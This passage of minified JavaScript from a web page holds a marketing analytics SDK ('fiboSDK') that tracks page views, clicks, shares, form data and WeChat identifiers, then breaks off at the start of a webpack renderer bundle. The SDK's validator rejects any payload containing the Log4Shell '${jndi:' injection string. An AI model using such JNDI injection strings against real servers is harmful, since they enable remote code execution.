"===r[0]?r.substr(1):r).indexOf("Redmi")&&(r=r.replace(r,"Redmi"))}s&&(o=s[0].split("/")[1])}else"iPhone"===t?(r=String(l.getModels()),i="iPhone"):"pc"!==t&&"Windows"!==t&&"Mac"!==t&&"Linux"!==t||(/se\s(2\.x)/gi.test(c)?(i="sougou",r=RegExp.$1):/LBBROWSER/gi.test(c)?i="liebao":/qqbrowser\/([^\s;]*)/gi.test(c)?(i="qq",r=RegExp.$1):/UBrowser\/([^\s;]*)/gi.test(c)?(i="uc",r=RegExp.$1):/Maxthon\/([^\s;]*)/gi.test(c)?(i="maxthon",r=RegExp.$1):/360se/gi.test(c)?i="360se":/360ee/gi.test(c)?i="360ee":/BIDUBrowser|BaiduHD\s([^\s;]*)/gi.test(c)?(i="baidu",r=RegExp.$1):/TaoBrowser\/([^\s;]*)/gi.test(c)?(i="taobao",r=RegExp.$1):/Firefox\/([^\s;]*)/gi.test(c)||/Opera|opr\/([^\s;]*)/gi.test(c)?(i="firefox",r=RegExp.$1):/msie\s([^\s;]*)/gi.test(c)?(i="ie",r=RegExp.$1):/Trident/gi.test(c)?(i="ie",/rv:([^\s;]*)/gi.test(c)&&(r=RegExp.$1)):/edge\/([^\s;])/gi.test(c)?(i="edge",r=RegExp.$1):/chrome\/([^\s;]*)/gi.test(c)?(i="chrome",r=RegExp.$1):/safari\/([^\s;]*)/gi.test(c)&&(i="safari",r=RegExp.$1));return{device:t,deviceVersion:n,model:i,mdetail:r.trim(),build:o}}(c.split(/[ ]\(|\)[ ]/)[1]),r=(e=c,t=i="",r=function(){for(var e="",t=["MicroMessenger","Weibo","Qzone","QQ","NewsArticle","article\\.news"],n=t.length,r=0;r<n;r++)e+=0===r?t[r]:"|"+t[r];return e=e&&"\\b("+e+")[^ ]*",new RegExp(e)}(),(r=e.match(r))&&(i=(r=r[0].split("/"))[0],t=r[1]),{appSrc:i="article.news"===i?"NewsArticle":i,appVer:t}),i="";return"MicroMessenger"!==r.appSrc&&"QQ"!==r.appSrc&&"Qzone"!==r.appSrc||null!==(t=c.match(/NetType\/[a-z0-9A-Z_]+/))&&(i=t[0].split("/")[1]),{isWeixin:"MicroMessenger"===r.appSrc,appSrc:"MicroMessenger"===r.appSrc?"Weixin":r.appSrc,appVer:r.appVer,netType:i,device:n.device,deviceVersion:n.deviceVersion,build:n.build,model:n.model,mdetail:n.mdetail}}(),W=(H=["lc","sui","cnl","cnltype","from","mpScene","actid","stepid","steptype","testsdk","producttype","qz_gdt","gdt_vid","mkcloudsdk","appSrc","demostrator","openGId","saudid","projectId","subProjectId","channelId","rurl","resource","resourcetype","playRecordId","contenttype","appid","apptype","title","tenantId","campaignId","extField"],X={get:function(e){var t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]*)(;|$)")),n=window.localStorage||!1;if(null!=t&&(t=t[2],n))try{window.localStorage.setItem(e,t)}catch(e){}return null===t&&n&&null!=(t=window.localStorage.getItem(e))&&X.add(e,t,1e4),t?decodeURIComponent(t):null},add:function(e,t,n){var r,i=e+"="+encodeURIComponent(t)+";",o=window.location.host;0!=n&&((r=new Date).setTime(r.getTime()+24*n*60*60*1e3),i+="expires="+r.toGMTString()),i+=";path=/",-1!=o.indexOf(".rabbitpre.com")&&(i+=";domain=.rabbitpre.com"),document.cookie=i;try{window.localStorage&&window.localStorage.setItem(e,t)}catch(e){}}},F=function(){var e=K(window.location.search.substr(1),H);if($(e)){var t=window.location.hash;return K(0<=t.indexOf("?")?t.substr(t.indexOf("?")+1):(t=t.match(/^#[#/]*(.+)$/))&&1<t.length?t[1]:"",H)}return e}(),L="mousedown",b="mousemove",x="mouseup",te()&&(L="touchstart",b="touchmove",x="touchend"),{cookieHandler:X,getParaObj:K,urlPara:F,pushEvent:function(e,t,n,r){if(!T){var i,o=r?u().rabbitFormUrl:u().track,a=n&&"object"===(void 0===n?"undefined":_typeof(n))?n:{},n=W.cookieHandler.get("rp");if(n||(i=W.generateUUID(),W.cookieHandler.add("rp",i,1e4)),i=A.unionid||A.openid||n||i,W.cookieHandler.add("distinctid",i,1e4),Q(a,{pfid:t[0]&&t[0].v&&t[0].v.pfid||A.pfid,distinctid:i,intid:A.intid}),!A.function&&""!==A.function||W.addParaToObj(a,{function:A.function}),r&&(a.error=!1,t=Object.assign(t,a)),t=JSON.stringify(t),(r=ee(a))&&(o+="?"+r),!(Z(t)&&Z(a)))return new D(function(e,t){t(new Error("请求数据包含非法字符"))});if(1==+F.demostrator||"true"===F.demostrator){var s,a=window.RP_GLOBAL_APIS&&window.RP_GLOBAL_APIS.fireEvent;try{s={qs:r,body:JSON.parse(t)}}catch(e){s={qs:r,body:t}}a&&a("RP_RENDERER_PUSH_FIBO_DATA",s)}return"unload"===e||"exit"===e||"video"===e?(o+="&logs="+t,void((new Image).src=o)):new D(function(n){(new C).post(o,t,"json","application/json",null,function(e){n(e)},function(e,t){n(e||{code:t})})})}},pushAction:function(e){var t="",n="",r=F.qz_gdt,i=F.gdt_vid;if(r?(t="qz_gdt",n=r):i&&(t="gdt_vid",n=i),!n||"linkclick"!==e&&"formInfo"!==e)return new D(function(e){e("广电通")});var o={url:encodeURIComponent(location.href),eventtype:e,click_type:t,click_id:n};return new D(function(t){(new C).get(u().gdtUrl,o,"json",null,function(e){t(e)},function(e){t(e)})})},addParaToUrl:function(e,t,n){return null==n&&(n=""),-1!=e.indexOf("?")||-1!=e.indexOf("=")?e+"&"+t+"="+n:e+"?"+t+"="+n},addParaToObj:Q,objToQuery:ee,isNotEmptyObj:function(e){return null!==e&&"object"===(void 0===e?"undefined":_typeof(e))&&(!Object.keys||0!==Object.keys(e).length)},isFunction:function(e){return e&&"function"==typeof e},isFiboOpenid:function(e){return e&&"string"==typeof e&&"o7kepw"===e.slice(0,6)},generateUUID:function(){var n=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(n+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=(n+16*Math.random())%16|0;return n=Math.floor(n/16),("x"===e?t:3&t|8).toString(16)})},isMobile:te,isIphone:function(){var e=B.device;return"iPhone"===e||"ipad"===e},getParamsFromMouseEvent:function(e){var t=e,n=document.scrollingElement;return te()&&(t=e.changedTouches[0]),{onPercentage:((n.scrollTop+innerHeight)/n.scrollHeight).toFixed(2),screenx:(t.pageX/n.scrollWidth).toFixed(2),screeny:(t.pageY/n.scrollHeight).toFixed(2)}},eventName:x={downEvent:L,moveEvent:b,upEvent:x},enableCustom:q,getCustomType:G,getCustomKeys:J,getCustomValues:Y,parseCustom:z,checkCustomEventKey:function(e){var t=!0;return t=!/c_.[A-Za-z0-9]{0,30}$/.test(e)?!1:t},parseCnlTypeObject:function(){var e,n,r={};return W.urlPara&&W.urlPara.cnl&&W.urlPara.cnltype&&(e=W.urlPara.cnltype.toLowerCase().split(","),n=W.urlPara.cnl.split(","),e.forEach(function(e,t){r["cnl"+e]=n[t]})),r},throttle:function(e,t){var n=void 0;return function(){n||(e.apply(this,arguments),n=!0,setTimeout(function(){return n=!1},t))}},addCommonEventAttribute:function(e,t){var n=W.parseCnlTypeObject();return Q(e,{appid:W.urlPara.appid||A.appid||"",apptype:W.urlPara.apptype||A.apptype||"NULL",cnl:W.urlPara.cnl||"",cnltype:W.urlPara.cnltype||"",mpid:A.mpid||"",openid:A.openid||"",unionid:A.unionid||"",identitys:A.identitys||"",userid:A.userid||"",audid:A.audid||"",actid:W.urlPara.actid||"",stepid:W.urlPara.stepid||"",steptype:W.urlPara.steptype||"",browser_ua:window&&window.navigator&&window.navigator.userAgent||"",sui:W.urlPara.sui||"",ext:null==X.get("ext")?"":X.get("ext"),saudid:W.urlPara.saudid||"",contenttype:W.urlPara.contenttype||A.contenttype||"NULL",custom:W.addCustomAttribute(t),c_visitid:W.cookieHandler.get("c_visitid")||""}),Object.assign(e,n)},addCustomAttribute:function(e){var t,n=e&&"object"===(void 0===e?"undefined":_typeof(e))?e:{};return W.urlPara.resource&&W.urlPara.resourcetype&&(e=Y(t=G()),t=J(t),e&&t&&Q(n,{source:z(e,t),resource:z(W.urlPara.resource,W.urlPara.resourcetype)})),(W.urlPara.projectId||W.urlPara.subProjectId||W.urlPara.channelId)&&(n.projectId=W.urlPara.projectId||"",n.subProjectId=W.urlPara.subProjectId||"",n.channelId=W.urlPara.channelId||""),(W.urlPara.tenantId||W.urlPara.campaignId)&&(n.tenantId=W.urlPara.tenantId||"",n.campaignId=W.urlPara.campaignId||""),W.urlPara.extField&&!$(W.urlPara.extField)&&Q(n,W.urlPara.extField),W.urlPara.playRecordId&&Q(n,{playRecordId:W.urlPara.playRecordId||""}),n},addCustomVisitidCookie:function(e){W.cookieHandler.get(e)&&(window.addEventListener("mousemove",W.throttle(function(){return ne(e,.02)},6e4)),window.addEventListener("mousewheel",W.throttle(function(){return ne(e,.02)},6e4)))}});function K(t,e){var n,r,i=t&&"object"===(void 0===t?"undefined":_typeof(t))?t:function(e,t,n){var r,i={};if(e&&"string"==typeof e)for(var o=(e=0<=(r=e.indexOf("?"))?e.substring(r+1):e).split(t||"&"),a=0;a<o.length;a++){var s=o[a].split(n||"=");s[0]&&(i[decodeURIComponent(s[0])]=1<s.length?decodeURIComponent(s[1]):"")}return i}(t),o={};e=e||H;for(var a=0;a<e.length;a++)r=i[n=e[a]],o[n]=null==r?"":r;t=decodeURIComponent(o.extField)||"{}";try{t=JSON.parse(t)}catch(e){t={}}return o.extField=pe(t)?function(e){var t,n={};for(t in e)""!==e[t]&&null!==e[t]&&void 0!==e[t]&&(n[t]=e[t]);return n}(t):{},o}function $(t){return Object.keys(t).filter(function(e){return""!==t[e]&&null!==t[e]&&void 0!==t[e]}).length<=0}function q(){return!0}function G(){return B.isWeixin?"wechat":""}function J(e){return"wechat"!==e?"":"OPENID,APPID,TYPE"}function Y(e){return"wechat"===e&&A.openid&&A.mpid?[A.openid,A.mpid,"wechat"].join(","):""}function z(e,t){var n={},t=t&&t.split(","),r=e&&e.split(",");return t&&r&&t.length===r.length&&t.forEach(function(e,t){n[e]=r[t]}),n}function Z(e){return!e||(e=("object"===(void 0===e?"undefined":_typeof(e))?JSON.stringify(e):e).replace(/[\s\r\n\t]+/g,""),!/\$\{jndi:/i.test(e))}function Q(e,t){if("object"===(void 0===t?"undefined":_typeof(t)))for(var n in t)t[n]&&(e[n]=t[n])}function ee(e){var t,n="",r=!1;for(t in e)r&&e[t]&&(n+="&"),e[t]&&(n+=t+"="+e[t]),!r&&e[t]&&(r=!0);return n}function te(){var e=B.device;return"android"===e||"iPhone"===e||"ipad"===e||"WP"===e}function ne(e,t){var n=window.localStorage&&window.localStorage.getItem(e);n&&W.cookieHandler.add(e,n,t)}var re,ie=W.generateUUID(),oe=W.generateUUID(),ae=(re=[],{add:function(e){"function"==typeof e&&(!0===P?e():re.push(e))},fire:function(){for(;0<re.length;)re.shift()()}});function se(e){e=e||W.urlPara.title||A.title||document.title;return!e||/^(WECHAT_EMPTY_TITLE|NULL|UNDEFINED)$/i.test(e)?"":e}"true"===W.urlPara.testsdk.toString()&&(v="//kwtcdn.killerwhale.cn/mkcloudsdk/js/card.js"),window.addEventListener&&(W.isIphone()?ae.add(me):window.addEventListener("unload",function(){var e;e={staytm:(new Date).getTime()-f},W.pushEvent("unload",[{t:"unload",v:W.addCommonEventAttribute(e),uuid:ie}])},!1)),"namecard"===(x=W.urlPara).mkcloudsdk&&x.cnl&&x.cnltype&&function(e,t,n){var r=document.querySelector("script[src*='"+e+"']"),i=n||window;r?W.isFunction(t)&&t.call(i,r):((r=document.createElement("script")).setAttribute("type","text/javascript"),W.isFunction(t)&&(r.onload=function(){this.onload=null,t.call(i,this)}),r.setAttribute("src",e),document.querySelector("head").appendChild(r))}(location.protocol+v);var ue={},de={};function ce(e){var t=e.fiboApiHost||e.fiboSdkHost;t&&"string"==typeof t&&(d=t);var r,i=e||{};i.userInfo&&(r=i.userInfo,de=i.userInfo,delete i.userInfo),!1===i.independent&&(w=!1),i.disableReport&&(T=i.disableReport);var n,e=W.cookieHandler.get("rp");if(e||(n=W.generateUUID(),W.cookieHandler.add("rp",n,1e4)),n=i.unionid||i.openid||e||n,W.addParaToObj(A,{pfid:i.pfid||"",appid:i.appid||"",mpid:i.mpid||"",openid:i.openid||"",jwtToken:i.jwtToken||"",unionid:i.unionid||r&&r.unionid,apptype:i.apptype||"NULL",contenttype:i.contenttype||"NULL",userid:i.userid,rabbitOpenid:i.rabbitOpenid||"",rabbitUnionid:i.rabbitUnionid||"",distinctid:n,ext:null==W.cookieHandler.get("ext")?"":W.cookieHandler.get("ext"),title:i.title||""}),!T)return i.setCustomData&&(W.cookieHandler.get(i.setCustomData.field)||(n=W.generateUUID(),W.cookieHandler.add(i.setCustomData.field,n,.02)),W.addCustomVisitidCookie(i.setCustomData.field)),i.platform&&(W.addParaToObj(A,{platform:i.platform}),r.platform=A.platform),i.identitys&&"[object Array]"===Object.prototype.toString.call(i.identitys)&&0<i.identitys.length?(W.addParaToObj(A,{identitys:i.identitys}),A.isWeChatEcosystem=B.isWeixin,(r=r||{}).identitys=A.identitys,ue=A,new D(function(t,n){(new C).post(u().initUrl,A,"json","application/json",5e3,function(e){return e&&e.data?(I=e.data,le(e.data,i),fe(r),t(e.data),void(k=!0)):t({})},function(e){le({},i),fe(r),n(e)})})):(M&&i.platform&&(W.addParaToObj(A,{platform:i.platform}),(r=r||{}).platform=A.platform),ue=A,new D(function(t,n){(new C).post(u().initUrl,A,"json","application/json",5e3,function(e){return e&&e.data?(I=e.data,le(e.data,i),fe(r),t(e.data),void(k=!0)):t({})},function(e){le({},i),fe(r),n(e)})}))}function le(e,t){P=!0,function(e,t){var n,r,i;n=e.rp||"",r=e.intid||W.generateUUID(),i=e.ext||W.cookieHandler.get("ext")||"",t=e.openid||t.openid||"",(e=e.audid||"")&&W.cookieHandler.add("audid",e,1e4);n?W.cookieHandler.add("rp",n,1e4):W.cookieHandler.get("rp")||W.cookieHandler.add("rp",W.generateUUID());W.addParaToObj(A,{intid:r,audid:e}),W.isFiboOpenid(i)?W.cookieHandler.add("ext",i,1e4):W.addParaToObj(A,{openid:i});W.isFiboOpenid(t)?W.cookieHandler.add("ext",t,1e4):W.addParaToObj(A,{openid:t})}(e,t),y.length&&(W.pushEvent("",y),y=[]),ae.fire(),e&&W.addParaToObj(A,{function:e.function||""})}function pe(e){return"[object Object]"===Object.prototype.toString.call(e)}function fe(e){c=(new Date).getTime();var t={isWeixin:B.isWeixin,useragent:B.device,uaVer:B.deviceVersion,lc:parseInt(W.urlPara.lc,10)||0,shareType:W.urlPara.mpScene||W.urlPara.from,netType:B.netType,appSrc:W.urlPara.appSrc||B.appSrc,appVer:B.appVer,screen:E,model:B.model,mdetail:B.mdetail,build:B.build,rurl:W.urlPara.rurl||document.referrer,url:location.href,title:se(),openGId:W.urlPara.openGId||""};e&&(t.userInfo=e),W.urlPara.mpScene||"groupmessage"===t.shareType||"singlemessage"===t.shareType||"timeline"===t.shareType||(t.shareType="");var n=document.referrer;-1==n.indexOf("mp.weixin.qq.com")&&-1==n.indexOf("mp.weixinbridge.com")||(t.shareType="gzh");n=[];t&&!1!==w&&n.push({t:"view",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}),pe(e)&&"{}"!==JSON.stringify(e)&&n.push({t:"userinfo",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}),n.length&&W.pushEvent("",n)}function ge(e,t){var n=g;return void 0===e||isNaN(e)||e<0||(n=e),e=(new Date).getTime(),{currentPage:n,totalPage:t||h,staytm:e-c}}function me(){var e,t=2e3,n=1,r=(new Date).getTime()-f;1e4<=r&&(t=5e3,n=5),e=[{t:"unload",v:W.addCommonEventAttribute({staytm:r+=t}),uuid:ie}],(0<g||0<m)&&((r=ge(m)).staytm+=t,e.push({t:"exit",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()})),W.pushEvent("unloadfixed",e,{delay:n}),setTimeout(me,t)}function he(e,t,n){return-1!==e.indexOf(t+"=")?e.replace(new RegExp(t+"=[^&]+"),t+"="+n):W.addParaToUrl(e,t,n)}function ve(t,e){var n=t||location.href;try{var r,i="";-1!=n.indexOf("#")&&(i=(r=n.split("#"))[1],n=r[0]);var o,a,s,u=encodeURIComponent(W.urlPara.lc),d="",c=encodeURIComponent(W.urlPara.cnl||""),l=encodeURIComponent(W.urlPara.cnltype||""),p=encodeURIComponent(I.audid||"");W.enableCustom()&&(o=W.getCustomType(),a=encodeURIComponent(W.getCustomKeys(o)),s=encodeURIComponent(W.getCustomValues(o))),u=""===u?1:parseInt(u,10)+1,!isNaN(u)&&0!==u||(u=1);var f=W.cookieHandler.get("distinctid");return(d=f?encodeURIComponent(f):d)||(d=W.generateUUID(),W.cookieHandler.add("rp",d,1e4)),n=n.replace(/(&from=[^&]+$)|(from=[^&]+&?)/g,""),e&&(n=he(n,"from",e)),n=he(n,"lc",u),n=he(n,"sui",d),""!==c&&(n=he(n,"cnl",c)),""!==l&&(n=he(n,"cnltype",l)),n=p?he(n,"saudid",p):n.replace(/saudid=[^&]+/g,""),n=a&&s?(n=he(n,"resource",s),he(n,"resourcetype",a)):n.replace(/(resource|resourcetype)=[^&]+/g,""),""!=i&&(n+="#"+i),n}catch(e){return t}}var Pe=!1;return{init:ce,preInit:function(e){return e.preInitUrl=u().preInitUrl,ce(e)},share:function(e){var t={staytm:(new Date).getTime()-c,useragent:B.device,title:se()};/^(workwechat|timeline|friend|qq|txweibo|qzone)$/.test(e)&&(t.shareType=e),t.shareApp=M?"Wecom":U?"Wechat":null,W.pushEvent("share",[{t:"share",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}])},btnClick:function(e,t,n,r){!r&&n&&"object"===(void 0===n?"undefined":_typeof(n))&&(r=n,n="NULL");var i=!1;if(r&&W.isNotEmptyObj(r)){i=!0;try{if(800<JSON.stringify(r).length)throw new Error("额外的相关数据长度超出限制")}catch(a){i=!1}}n=n||"NULL",e=e.toString(),t=t.toString(),n={btname:e.replace(/[#&]/g,"_"),remark:t.replace(/[#&]/g,"_"),type:n};try{var o,a=window.event,s=a&&(a.target||a.srcElement);s&&"A"===s.tagName&&/^http/.test(s.href)?(o=s.href,a.preventDefault?a.preventDefault():a.returnValue=!1,D.all([W.pushAction("linkclick"),W.pushEvent("linkclick",[{t:"linkclick",v:W.addCommonEventAttribute(n,i?r:void 0),uuid:W.generateUUID()}])]).then(function(){location.href=o},function(){location.href=o})):D.all([W.pushAction("linkclick"),W.pushEvent("linkclick",[{t:"linkclick",v:W.addCommonEventAttribute(n,i?r:void 0),uuid:W.generateUUID()}])])}catch(e){}},opState:function(t,e){var n=t&&t.operation||void 0,r=t&&t.ownerOpenid||void 0,t=!1;if(e&&W.isNotEmptyObj(e)){t=!0;try{if(800<JSON.stringify(e).length)throw new Error("额外的相关数据长度超出限制")}catch(e){t=!1}}return W.pushEvent("opState",[{t:"opState",v:W.addCommonEventAttribute({operation:n,ownerOpenid:r},t?e:void 0),uuid:W.generateUUID()}])},saveFormInfo:function(e,t,n){var r,i,o;if(void 0===t&&(t="1"),n=void 0===n?"formInfo":n,e.data)return"{}"!==JSON.stringify(de)&&(e.headImgUrl=de.headimgurl,e.nickname=de.nickname),r={formInfo:e},i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()}]),o=Object.assign(r,{logs:i}),void D.all([W.pushAction("formInfo"),W.pushEvent(n,o,null,!0)]);W.isNotEmptyObj(e)&&(t={data:e,version:t},"{}"!==JSON.stringify(de)&&(t.headImgUrl=de.headimgurl,t.nickname=de.nickname),r={formInfo:t},i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(r),uuid:W.generateUUID()}]),o=Object.assign(r,{logs:i}),D.all([W.pushAction("formInfo"),W.pushEvent(n,o,null,!0)]))},saveFormInfoForRabbit:function(e,t){void 0===t&&(t="1");var n=e.formInfo,r=e.formId;delete e.formId,!n.data&&W.isNotEmptyObj(n)&&(e.formInfo={data:n,version:t,formid:r},i={},window.hasOwnProperty("pageData")&&window.pageData.hasOwnProperty("wechatUserData")&&window.pageData.wechatUserData&&(r=window.pageData.wechatUserData,i.headImgUrl=r.headimgurl,i.nickname=r.nickname),i=i,"{}"!==JSON.stringify(i)&&(e.formInfo.headImgUrl=i.headImgUrl,e.formInfo.nickname=i.nickname));var i=JSON.stringify([{t:"formInfo",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),i=Object.assign(e,{logs:i});return W.pushEvent("formInfo",i,null,!0)},switchPage:function(e,t,n){var r,i;isNaN(e)||isNaN(t)||isNaN(n)||e<=0||t<=0||n<=0||n<e||n<t||e==t||(i=(r=(new Date).getTime())-c,c=r,i<0||(g=e,m=t,h=h||n,W.pushEvent("switchpage",[{t:"switchpage",v:W.addCommonEventAttribute({ctp:e,tgp:t,ttp:n,staytm:i}),uuid:W.generateUUID()}])))},pushCustomEvent:function(e,t){var n,r,i,o,a=function(e){return"[object Number]"===Object.prototype.toString.call(e)},s=function(e){return"[object String]"===Object.prototype.toString.call(e)},u=function(e){return"[object Date]"===Object.prototype.toString.call(e)},d=function(e){return"[object Boolean]"===Object.prototype.toString.call(e)};if(c=void 0===(n=t)?"undefined":_typeof(n),(!n||"object"!==c&&"function"!==c)&&1)throw new TypeError("eventArgs must pass a object.");r=t,o={},Object.keys(r).forEach(function(e){var t;i=r[e],(s(t=i)||a(t)||d(t)||u(t))&&(o[e]=i)});var c=W.addCommonEventAttribute(o),t=W.generateUUID();W.pushEvent(e,[{t:e,v:c,uuid:t}])},dealUrl:ve,preShareUrl:ve,exitPage:function(e,t){if(W.isIphone())return!1;t=ge(e,t),W.pushEvent("exit",[{t:"exit",v:W.addCommonEventAttribute(t),uuid:oe}])},getInitOptions:function(){return Object.assign({},ue)},getVariable:function(e){switch(e){case"shareType":return W.urlPara.from;case"ttp":return h;case"staytm":return(new Date).getTime()-f}return null},playVideo:function(e,t,n){t={action:e,playlength:t},n&&(t.finished=n),W.pushEvent("video",[{t:"video",v:W.addCommonEventAttribute(t),uuid:W.generateUUID()}])},tencentAtivity:function(e){var t,n={cnl:W.urlPara.cnl,rp_pfid:A.pfid,rp_appId:A.appid,rp_wx_appId:A.mpid,rp_wx_openId:A.openid,audienceId:A.audid};for(t in e)n[t]=e[t];var r=u().backTencentActivityUrl;return new D(function(t){(new C).post(r,n,"json","application/json",null,function(e){window.location=e,t()},function(e){t(e)})})},getInitReady:function(){return k},enterPage:function(){var n,r,e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};Pe||(Pe=!0,O=S=(new Date).getTime(),R=Object.assign({},W.urlPara),n=W.getParaObj(location.search||""),r=W.getParaObj(t.query||{}),Object.keys(n).forEach(function(e){var t=n[e];null!=t&&""!==t&&(W.urlPara[e]=t)}),Object.keys(r).forEach(function(e){var t=r[e];null!=t&&""!==t&&(W.urlPara[e]=t)}),e={rurl:W.urlPara.rurl||document.referrer,url:location.href,lc:parseInt(W.urlPara.lc,10)||0,title:se()},W.pushEvent("enterpage",[{t:"enterpage",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),t&&"boolean"==typeof t.independent&&!0===(w=t.independent)&&fe())},leavePage:function(e){if(Pe){if((Pe=!1)===e)return!1;e=e||{},S=Date.now();e={rurl:W.urlPara.rurl||document.referrer,url:location.href,staytm:S-O};W.pushEvent("leavepage",[{t:"leavepage",v:W.addCommonEventAttribute(e),uuid:W.generateUUID()}]),R&&(W.urlPara=Object.assign({},R),R=null)}}}}();window.fiboSDK=fiboSDK;

--- FILE ---
content_type: application/javascript
request_url: https://static.h5no1.com/rp/renderer/screenshot.d26d87cedc.js
body_size: 200791
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[22,1,2,3,4,29],[function(t,e){t.exports=preactCompat},function(t,e,r){"use strict";r.d(e,"a",(function(){return a})),r.d(e,"d",(function(){return s})),r.d(e,"c",(function(){return u})),r.d(e,"b",(function(){return c}));r(36),r(64);var n=r(4),A=r(30),o={},i=new n.a;function a(t){return t?t.indexOf(".")<0?o[t]||null:t.split(".").reduce((function(t,e){return t&&(0===t[e]?0:t[e]||null)}),o):null}function s(t,e,r){if(void 0===r&&(r=!0),!t)return!1;if(t.indexOf(".")<0)return o[t]=e,i.fire("change:"+t,e),!0;for(var n=o,a=t.split("."),s=a.length,u=0;u<s-1;u+=1){var c=a[u];Object.prototype.hasOwnProperty.call(n,c)||(n[c]={}),n=n[c]}var l=n[a[s-1]];return r&&Object(A.h)(l)&&Object(A.h)(e)?n[a[s-1]]=Object.assign(l,e):n[a[s-1]]=e,i.fire("change:"+t,e),!0}function u(t,e,r){i.on(t,e,r)}function c(t,e){i.off(t,e)}window.isDebugMode&&(window.RP_RENDERER_STORE=o)},function(t,e,r){"use strict";var n,A;r.d(e,"b",(function(){return n})),r.d(e,"a",(function(){return o})),function(t){t.FORM="Form"}(n||(n={})),function(t){t.UNKNOW="",t.AUDIO="audio",t.BTN="btn",t.CHOOSE="choose",t.COMMENT="comment",t.COUNTDOWN="countdown",t.FINGERPRINT="fingerprint",t.GROUP="group",t.IMAGE="image",t.QRIMAGE="qrImage",t.INPUT="input",t.LIKE="like",t.MAP="map",t.ONECALL="oneCall",t.RICHTEXT="richText",t.SELECT="select",t.SHAPE="shape",t.STAR="star",t.SUBMIT="submit",t.DYNAMIC_SEARCH="dynamicSearch",t.TEXT="text",t.THIRD_VIDEO="thirdVideo",t.VIDEO="video",t.BGMUSIC="bgmusic",t.FORM="form",t.WXPORTRAIT="wxportrait",t.WXNICKNAME="wxnickname",t.READING="reading",t.CALENDAR="calendar",t.POSTER_QRCODE="posterQrCode",t.TEXTAREA="textarea",t.FILE_UPLOADER="fileUploader",t.DIALOG="dialog",t.PLUGIN="plugin",t.PLUGIN_MAIN="pluginMain",t.PLUGIN_COMPONENT="pluginComponent",t.TABS="tabs",t.SLOT="slot",t.SLIDER="slider",t.AI_FACE="ai-face",t.DIY_POSTER="diyPoster",t.PLACEHOLDER="placeholder",t.AE_ANIMATION="ae-animation",t.PAGE_TYPE="pageType",t.STAFF_INFO="staff-info",t.POSTER_EDITOR_QRCODE="poster-editor-qrcode",t.PROTOCOL="protocol",t.PICTURE_IN_PICTURE="picture-in-picture",t.PROGRESS_BAR="progressbar",t.QRCODE="qrcode",t.SELECT_DISPLAY_LIST="selectDisplayList",t.SELECTION_LIST="selectionList",t.DISPLAY_LIST="displayList"}(A||(A={}));var o=[A.INPUT,A.CHOOSE,A.SELECT,A.STAR,A.FILE_UPLOADER,A.TEXTAREA,A.PROTOCOL,A.SUBMIT];e.c=A},function(t,e,r){"use strict";var n=r(116),A={};A[r(32)("toStringTag")]="z",A+""!="[object z]"&&r(62)(Object.prototype,"toString",(function(){return"[object "+n(this)+"]"}),!0)},function(t,e,r){"use strict";r.d(e,"f",(function(){return f})),r.d(e,"e",(function(){return p})),r.d(e,"b",(function(){return d})),r.d(e,"g",(function(){return h})),r.d(e,"c",(function(){return g})),r.d(e,"a",(function(){return w})),r.d(e,"d",(function(){return v}));r(15),r(10),r(36),r(66),r(21),r(3),r(18),r(20),r(24),r(9),r(28);var n=r(95);r(193);function A(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function o(t,e){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(r)return(r=r.call(t)).next.bind(r);if(Array.isArray(t)||(r=function(t,e){if(!t)return;if("string"==typeof t)return i(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);"Object"===r&&t.constructor&&(r=t.constructor.name);if("Map"===r||"Set"===r)return Array.from(t);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return i(t,e)}(t))||e&&t&&"number"==typeof t.length){r&&(t=r);var n=0;return function(){return n>=t.length?{done:!0}:{done:!1,value:t[n++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}var a=function(t,e,r,n){var A,o=arguments.length,i=o<3?e:null===n?n=Object.getOwnPropertyDescriptor(e,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(t,e,r,n);else for(var a=t.length-1;a>=0;a--)(A=t[a])&&(i=(o<3?A(i):o>3?A(e,r,i):A(e,r))||i);return o>3&&i&&Object.defineProperty(e,r,i),i},s=0,u={},c={};function l(t){for(var e in c)if(c[e]===t)return e;var r="events_"+s++;return c[r]=t,r}function f(t,e,r){if(t){var n=l(t);u[n]||(u[n]={}),u[n][e]||(u[n][e]=[]),t.addEventListener(e,r,!1),u[n][e].push(r)}}function p(t,e,r){if(t){var n=l(t),A=u[n];if(A)if(e){var i=A[e];if(i)if(r)for(var a=0;a<i.length;a++){var s=i[a];if(s===r){t.removeEventListener(e,s),i.splice(a,1);break}}else{for(var c,f=o(i);!(c=f()).done;){var p=c.value;t.removeEventListener(e,p)}A[e]=[]}}else{for(var d in A)for(var h,g=o(A[d]);!(h=g()).done;){var w=h.value;t.removeEventListener(d,w)}u[n]={}}}}function d(t,e,r){e.split(/\s+/).forEach((function(e){t.addEventListener(e,r,!1)}))}function h(t,e,r){e.split(/\s+/).forEach((function(e){t.removeEventListener(e,r,!1)}))}function g(t,e,r){var n=function e(n){r.call(t,n),t.removeEventListener(n.type,e)};e.split(/\s+/).forEach((function(e){t.addEventListener(e,n,!1)}))}var w=function(){function t(){A(this,"lastEmittedEvents",new Map),A(this,"eventListeners",new Map)}var e=t.prototype;return 